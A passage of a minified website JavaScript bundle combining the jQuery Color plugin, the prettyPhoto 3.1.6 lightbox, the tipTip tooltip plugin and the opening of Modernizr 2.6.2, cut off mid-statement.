var ret,type=jQuery.type(value),arr=(type==="array"||type==="object")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type==="object"?key:prop.idx];if(val==null){val=local[prop.idx];}
local[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else{return color(local);}};each(props,function(key,prop){if(color.fn[key]){return;}
color.fn[key]=function(value){var vtype=jQuery.type(value),fn=(key==="alpha"?(this._hsla?"hsla":"rgba"):spaceName),local=this[fn](),cur=local[prop.idx],match;if(vtype==="undefined"){return cur;}
if(vtype==="function"){value=value.call(this,cur);vtype=jQuery.type(value);}
if(value==null&&prop.empty){return this;}
if(vtype==="string"){match=rplusequals.exec(value);if(match){value=cur+parseFloat(match[2])*(match[1]==="+"?1:-1);}}
local[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(" ");each(hooks,function(i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor="";if(jQuery.type(value)!=="string"||(parsed=stringParse(value))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook==="backgroundColor"?elem.parentNode:elem;while((backgroundColor===""||backgroundColor==="transparent")&&curElem&&curElem.style){try{backgroundColor=jQuery.css(curElem,"backgroundColor");curElem=curElem.parentNode;}catch(e){}}
value=value.blend(backgroundColor&&backgroundColor!=="transparent"?backgroundColor:"_default");}
value=value.toRgbaString();}
try{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}
jQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each(["Top","Right","Bottom","Left"],function(i,part){expanded["border"+part+"Color"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};})(jQuery);
!function(e){function t(){var e=location.href;return hashtag=-1!==e.indexOf("#prettyPhoto")?decodeURI(e.substring(e.indexOf("#prettyPhoto")+1,e.length)):!1,hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function i(){"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/")}function p(){-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto")}function o(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i="[\\?&]"+e+"=([^&#]*)",p=new RegExp(i),o=p.exec(t);return null==o?"":o[1]}e.prettyPhoto={version:"3.1.6"},e.fn.prettyPhoto=function(a){function s(){e(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(I/2-f.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:f.contentHeight,width:f.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:j/2-f.containerWidth/2<0?0:j/2-f.containerWidth/2,width:f.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(f.height).width(f.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==h(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(f.resized?e("a.pp_expand,a.pp_contract").show():e("a.pp_expand").hide()),!settings.autoplay_slideshow||P||v||e.prettyPhoto.startSlideshow(),settings.changepicturecallback(),v=!0}),m(),a.ajaxcallback()}function n(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){e(".pp_loaderIcon").show(),t()})}function r(t){t>1?e(".pp_nav").show():e(".pp_nav").hide()}function l(e,t){if(resized=!1,d(e,t),imageWidth=e,imageHeight=t,(k>j||b>I)&&doresize&&settings.allow_resize&&!$){for(resized=!0,fitting=!1;!fitting;)k>j?(imageWidth=j-200,imageHeight=t/e*imageWidth):b>I?(imageHeight=I-200,imageWidth=e/t*imageHeight):fitting=!0,b=imageHeight,k=imageWidth;(k>j||b>I)&&l(k,b),d(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(b),containerWidth:Math.floor(k)+2*settings.horizontal_padding,contentHeight:Math.floor(y),contentWidth:Math.floor(w),resized:resized}}function d(t,i){t=parseFloat(t),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(e("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(e("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),y=i+detailsHeight,w=t,b=y+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),k=t}function h(e){return e.match(/youtube\.com\/watch/i)||e.match(/youtu\.be/i)?"youtube":e.match(/vimeo\.com/i)?"vimeo":e.match(/\b.mov\b/i)?"quicktime":e.match(/\b.swf\b/i)?"flash":e.match(/\biframe=true\b/i)?"iframe":e.match(/\bajax=true\b/i)?"ajax":e.match(/\bcustom=true\b/i)?"custom":"#"==e.substr(0,1)?"inline":"image"}function c(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=I/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>I)return;$pp_pic_holder.css({top:projectedTop,left:j/2+scroll_pos.scrollLeft-contentwidth/2})}}function _(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function g(){I=e(window).height(),j=e(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(e(document).height()).width(j)}function m(){isSet&&settings.overlay_gallery&&"image"==h(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((f.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,e.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave")}function u(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),e("body").append(settings.markup),$pp_pic_holder=e(".pp_pic_holder"),$ppt=e(".ppt"),$pp_overlay=e("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[t]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=e(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return e.prettyPhoto.changeGalleryPage("next"),e.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return e.prettyPhoto.changeGalleryPage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){e(this).find("a").click(function(){return e.prettyPhoto.changePage(t),e.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:e(document).height(),width:e(window).width()}).bind("click",function(){settings.modal||e.prettyPhoto.close()}),e("a.pp_close").bind("click",function(){return e.prettyPhoto.close(),!1}),settings.allow_expand&&e("a.pp_expand").bind("click",function(){return e(this).hasClass("pp_expand")?(e(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(e(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),n(function(){e.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return e.prettyPhoto.changePage("previous"),e.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return e.prettyPhoto.changePage("next"),e.prettyPhoto.stopSlideshow(),!1}),c()}a=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> 						<div class="ppt">&nbsp;</div> 						<div class="pp_top"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 						<div class="pp_content_container"> 							<div class="pp_left"> 							<div class="pp_right"> 								<div class="pp_content"> 									<div class="pp_loaderIcon"></div> 									<div class="pp_fade"> 										<a href="#" class="pp_expand" title="Expand the image">Expand</a> 										<div class="pp_hoverContainer"> 											<a class="pp_next" href="#">next</a> 											<a class="pp_previous" href="#">previous</a> 										</div> 										<div id="pp_full_res"></div> 										<div class="pp_details"> 											<div class="pp_nav"> 												<a href="#" class="pp_arrow_previous">Previous</a> 												<p class="currentTextHolder">0/0</p> 												<a href="#" class="pp_arrow_next">Next</a> 											</div> 											<p class="pp_description"></p> 											<div class="pp_social">{pp_social}</div> 											<a class="pp_close" href="#">Close</a> 										</div> 									</div> 								</div> 							</div> 							</div> 						</div> 						<div class="pp_bottom"> 							<div class="pp_left"></div> 							<div class="pp_middle"></div> 							<div class="pp_right"></div> 						</div> 					</div> 					<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> 								<a href="#" class="pp_arrow_previous">Previous</a> 								<div> 									<ul> 										{gallery} 									</ul> 								</div> 								<a href="#" class="pp_arrow_next">Next</a> 							</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&layout=button_count&show_faces=true&width=500&action=like&font&colorscheme=light&height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},a);var f,v,y,w,b,k,P,x=this,$=!1,I=e(window).height(),j=e(window).width();return doresize=!0,scroll_pos=_(),e(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){c(),g()}),a.keyboard_shortcuts&&e(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:e.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:e.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||e.prettyPhoto.close(),t.preventDefault()}}),e.prettyPhoto.initialize=function(){return settings=a,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=e(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=galleryRegExp.exec(theRel)?!0:!1,pp_images=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("href"):void 0}):e.makeArray(e(this).attr("href")),pp_titles=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).find("img").attr("alt")?e(t).find("img").attr("alt"):"":void 0}):e.makeArray(e(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(x,function(t){return-1!=e(t).attr(settings.hook).indexOf(theRel)?e(t).attr("title")?e(t).attr("title"):"":void 0}):e.makeArray(e(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(e(this).attr("href"),pp_images),rel_index=isSet?set_position:e("a["+settings.hook+"^='"+theRel+"']").index(e(this)),u(this),settings.allow_resize&&e(window).bind("scroll.prettyphoto",function(){c()}),e.prettyPhoto.open(),!1},e.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=a,pp_images=e.makeArray(arguments[0]),pp_titles=e.makeArray(arguments[1]?arguments[1]:""),pp_descriptions=e.makeArray(arguments[2]?arguments[2]:""),isSet=pp_images.length>1?!0:!1,set_position=arguments[3]?arguments[3]:0,u(t.target)),settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),r(e(pp_images).size()),e(".pp_loaderIcon").show(),settings.deeplinking&&i(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+e(pp_images).size()),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(o("width",pp_images[set_position]))?o("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(o("height",pp_images[set_position]))?o("height",pp_images[set_position]):settings.default_height.toString(),$=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(e(window).height()*parseFloat(movie_height)/100-150),$=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(e(window).width()*parseFloat(movie_width)/100-150),$=!0),$pp_pic_holder.fadeIn(function(){switch($ppt.html(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?unescape(pp_titles[set_position]):"&nbsp;"),imgPreloader="",skipInjection=!1,h(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<e(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){f=l(imgPreloader.width,imgPreloader.height),s()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),e.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":f=l(movie_width,movie_height),movie_id=o("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,movie+=o("rel",pp_images[set_position])?"?rel="+o("rel",pp_images[set_position]):"?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":f=l(movie_width,movie_height),movie_id=pp_images[set_position];var t=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,i=movie_id.match(t);movie="http://player.vimeo.com/video/"+i[3]+"?title=0&byline=0&portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=f.width+"/embed/?moog_width="+f.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,f.height).replace(/{path}/g,movie);break;case"quicktime":f=l(movie_width,movie_height),f.height+=15,f.contentHeight+=15,f.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":f=l(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":f=l(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,f.width).replace(/{height}/g,f.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,f=l(movie_width,movie_height),doresize=!0,skipInjection=!0,e.get(pp_images[set_position],function(e){toInject=settings.inline_markup.replace(/{content}/g,e),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s()});break;case"custom":f=l(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=e(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(e("body")).show(),doresize=!1,f=l(e(myClone).width(),e(myClone).height()),doresize=!0,e(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,e(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,s())}),!1},e.prettyPhoto.changePage=function(t){currentGalleryPage=0,"previous"==t?(set_position--,set_position<0&&(set_position=e(pp_images).size()-1)):"next"==t?(set_position++,set_position>e(pp_images).size()-1&&(set_position=0)):set_position=t,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&e(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),n(function(){e.prettyPhoto.open()})},e.prettyPhoto.changeGalleryPage=function(e){"next"==e?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==e?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=e,slide_speed="next"==e||"previous"==e?settings.animation_speed:0,slide_to=currentGalleryPage*itemsPerPage*itemWidth,$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},e.prettyPhoto.startSlideshow=function(){"undefined"==typeof P?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return e.prettyPhoto.stopSlideshow(),!1}),P=setInterval(e.prettyPhoto.startSlideshow,settings.slideshow)):e.prettyPhoto.changePage("next")},e.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return e.prettyPhoto.startSlideshow(),!1}),clearInterval(P),P=void 0},e.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(e.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),e("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){e(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&e("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),e(this).remove(),e(window).unbind("scroll.prettyphoto"),p(),settings.callback(),doresize=!0,v=!1,delete settings}))},!pp_alreadyInitialized&&t()&&(pp_alreadyInitialized=!0,hashIndex=t(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){e("a["+a.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",e.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
(function($){$.fn.tipTip=function(options){var defaults={activation:"hover",keepAlive:false,maxWidth:"200px",edgeOffset:3,defaultPosition:"bottom",delay:400,fadeIn:200,fadeOut:200,attribute:"title",content:false,enter:function(){},exit:function(){}};var opts=$.extend(defaults,options);if($("#tiptip_holder").length<=0){var tiptip_holder=$('<div id="tiptip_holder" style="max-width:'+opts.maxWidth+';"></div>');var tiptip_content=$('<div id="tiptip_content"></div>');var tiptip_arrow=$('<div id="tiptip_arrow"></div>');$("body").append(tiptip_holder.html(tiptip_content).prepend(tiptip_arrow.html('<div id="tiptip_arrow_inner"></div>')));}else{var tiptip_holder=$("#tiptip_holder");var tiptip_content=$("#tiptip_content");var tiptip_arrow=$("#tiptip_arrow");}
return this.each(function(){var org_elem=$(this);if(opts.content){var org_title=opts.content;}else{var org_title=org_elem.attr(opts.attribute);}
if(org_title!=""){if(!opts.content){org_elem.removeAttr(opts.attribute);}
var timeout=false;if(opts.activation=="hover"){org_elem.hover(function(){active_tiptip();},function(){if(!opts.keepAlive){deactive_tiptip();}});if(opts.keepAlive){tiptip_holder.hover(function(){},function(){deactive_tiptip();});}}else if(opts.activation=="focus"){org_elem.focus(function(){active_tiptip();}).blur(function(){deactive_tiptip();});}else if(opts.activation=="click"){org_elem.click(function(){active_tiptip();return false;}).hover(function(){},function(){if(!opts.keepAlive){deactive_tiptip();}});if(opts.keepAlive){tiptip_holder.hover(function(){},function(){deactive_tiptip();});}}
function active_tiptip(){opts.enter.call(this);tiptip_content.html(org_title);tiptip_holder.hide().removeAttr("class").css("margin","0");tiptip_arrow.removeAttr("style");var top=parseInt(org_elem.offset()['top']);var left=parseInt(org_elem.offset()['left']);var org_width=parseInt(org_elem.outerWidth());var org_height=parseInt(org_elem.outerHeight());var tip_w=tiptip_holder.outerWidth();var tip_h=tiptip_holder.outerHeight();var w_compare=Math.round((org_width-tip_w)/2);var h_compare=Math.round((org_height-tip_h)/2);var marg_left=Math.round(left+w_compare);var marg_top=Math.round(top+org_height+opts.edgeOffset);var t_class="";var arrow_top="";var arrow_left=Math.round(tip_w-12)/2;if(opts.defaultPosition=="bottom"){t_class="_bottom";}else if(opts.defaultPosition=="top"){t_class="_top";}else if(opts.defaultPosition=="left"){t_class="_left";}else if(opts.defaultPosition=="right"){t_class="_right";}
var right_compare=(w_compare+left)<parseInt($(window).scrollLeft());var left_compare=(tip_w+left)>parseInt($(window).width());if((right_compare&&w_compare<0)||(t_class=="_right"&&!left_compare)||(t_class=="_left"&&left<(tip_w+opts.edgeOffset+5))){t_class="_right";arrow_top=Math.round(tip_h-13)/2;arrow_left=-12;marg_left=Math.round(left+org_width+opts.edgeOffset);marg_top=Math.round(top+h_compare);}else if((left_compare&&w_compare<0)||(t_class=="_left"&&!right_compare)){t_class="_left";arrow_top=Math.round(tip_h-13)/2;arrow_left=Math.round(tip_w);marg_left=Math.round(left-(tip_w+opts.edgeOffset+5));marg_top=Math.round(top+h_compare);}
var top_compare=(top+org_height+opts.edgeOffset+tip_h+8)>parseInt($(window).height()+$(window).scrollTop());var bottom_compare=((top+org_height)-(opts.edgeOffset+tip_h+8))<0;if(top_compare||(t_class=="_bottom"&&top_compare)||(t_class=="_top"&&!bottom_compare)){if(t_class=="_top"||t_class=="_bottom"){t_class="_top";}else{t_class=t_class+"_top";}
arrow_top=tip_h;marg_top=Math.round(top-(tip_h+5+opts.edgeOffset));}else if(bottom_compare|(t_class=="_top"&&bottom_compare)||(t_class=="_bottom"&&!top_compare)){if(t_class=="_top"||t_class=="_bottom"){t_class="_bottom";}else{t_class=t_class+"_bottom";}
arrow_top=-12;marg_top=Math.round(top+org_height+opts.edgeOffset);}
if(t_class=="_right_top"||t_class=="_left_top"){marg_top=marg_top+5;}else if(t_class=="_right_bottom"||t_class=="_left_bottom"){marg_top=marg_top-5;}
if(t_class=="_left_top"||t_class=="_left_bottom"){marg_left=marg_left+5;}
tiptip_arrow.css({"margin-left":arrow_left+"px","margin-top":arrow_top+"px"});tiptip_holder.css({"margin-left":marg_left+"px","margin-top":marg_top+"px"}).attr("class","tip"+t_class);if(timeout){clearTimeout(timeout);}
timeout=setTimeout(function(){tiptip_holder.stop(true,true).fadeIn(opts.fadeIn);},opts.delay);}
function deactive_tiptip(){opts.exit.call(this);if(timeout){clearTimeout(timeout);}
tiptip_holder.fadeOut(opts.fadeOut);}}});}})(jQuery);;
;window.Modernizr=function(a,b,c){function z(a){j.cssText=a}function A(a,b){return z(m.join(a+";")+(b||""))}function B(a,b){return typeof a===b}function C(a,b){return!!~(""+a).indexOf(b)}function D(a,b){for(var d in a){var e=a[d];if(!C(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function E(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:B(f,"function")?f.bind(d||b):f}return!1}function F(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return B(b,"string")||B(b,"undefined")?D(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),E(e,b,c))}var d="2.6.2",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x={}.hasOwnProperty,y;!B(x,"undefined")&&!B(x.call,"undefined")?y=function(a,b){return x.call(a,b)}:y=function(a,b){return b in a&&B(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.csstransforms=function(){return!!F("transform")},q.csstransforms3d=function(){var a=!!F("perspective");return a&&"webkitPerspective"in g.style&&w("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},q.csstransitions=function(){return F("transition")};for(var G in q)y(q,G)&&(v=G.toLowerCase(),e[v]=q[G](),t.push((e[v]?"":"no-")+v));return 